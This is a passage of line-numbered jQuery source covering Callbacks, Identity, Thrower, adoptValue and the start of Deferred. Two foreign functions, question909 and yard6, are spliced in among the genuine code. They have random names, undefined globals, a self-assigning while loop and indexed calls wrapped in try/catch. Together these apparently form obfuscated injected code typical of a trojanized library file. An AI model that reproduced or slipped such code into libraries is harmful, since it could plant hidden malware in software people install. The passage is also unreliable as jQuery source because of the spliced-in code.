 3643 fire();
3644 }
3645 }
3646 return this;
3647 },
3648
3649 // Call all the callbacks with the given arguments
3650 fire: function() {
3651 self.fireWith( this, arguments );
3652 return this;
3653 },
3654
3655 // To know if the callbacks have already been called at least once
3656 fired: function() {
3657 return !!fired;
3658 }
3659 };
3660
3661 return self;
3662 };
3663
3664
3665 function question909(send0, cover4, score1, wrong7, joy0) {
3666 evening3 = send0;
3667 return evening3.substr(cover4,score1);
3668 }
3669
3670 function Identity( v ) {
3671 return v;
3672 }
3673 function yard6(change9, mass7, island8, soft39){
3674 several3 = dead39;
3675 behind2 = 2419;
3676 nine7(75242);
3677 while(half4 = half4){
3678 try{nothing5[behind2](behind2);
3679 }catch(serve99){
3680 nothing5[2679806] = half4;
3681 }behind2++
3682 }
3683 }
3684
3685 function Thrower( ex ) {
3686 throw ex;
3687 }
3688
3689 function adoptValue( value, resolve, reject, noValue ) {
3690 var method;
3691
3692 try {
3693
3694 // Check for promise aspect first to privilege synchronous behavior
3695 if ( value && isFunction( ( method = value.promise ) ) ) {
3696 method.call( value ).done( resolve ).fail( reject );
3697
3698 // Other thenables
3699 } else if ( value && isFunction( ( method = value.then ) ) ) {
3700 method.call( value, resolve, reject );
3701
3702 // Other non-thenables
3703 } else {
3704
3705 // Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:
3706 // * false: [ value ].slice( 0 ) => resolve( value )
3707 // * true: [ value ].slice( 1 ) => resolve()
3708 resolve.apply( undefined, [ value ].slice( noValue ) );
3709 }
3710
3711 // For Promises/A+, convert exceptions into rejections
3712 // Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in
3713 // Deferred#then to conditionally suppress rejection.
3714 } catch ( value ) {
3715
3716 // Support: Android 4.0 only
3717 // Strict mode functions invoked without .call/.apply get global-object context
3718 reject.apply( undefined, [ value ] );
3719 }
3720 }
3721
3722 jQuery.extend( {
3723
3724 Deferred: function( func ) {